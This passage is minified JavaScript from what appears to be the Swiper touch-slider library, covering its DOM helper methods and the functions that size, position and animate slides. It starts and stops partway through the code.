e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let A;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){A=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&A.push(r)}p=A}if(!t.centeredSlides){A=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&A.push(a)}p=A,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let 